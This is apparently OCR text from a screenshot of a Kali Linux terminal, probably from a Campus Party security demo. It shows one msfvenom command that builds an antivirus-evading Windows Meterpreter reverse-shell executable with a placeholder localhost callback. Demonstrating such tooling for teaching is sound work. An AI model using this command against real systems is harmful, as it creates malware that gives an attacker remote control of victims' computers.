 Applications Places Thu Aug 1, 8:52 PM root
Campus
Party™
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata
_ga_nai -i 25 -b '\x00' LHOST=127.0.0.1 LPORT=443 -f exe > 123.exe
KALI LINUX
[root root root root root Armit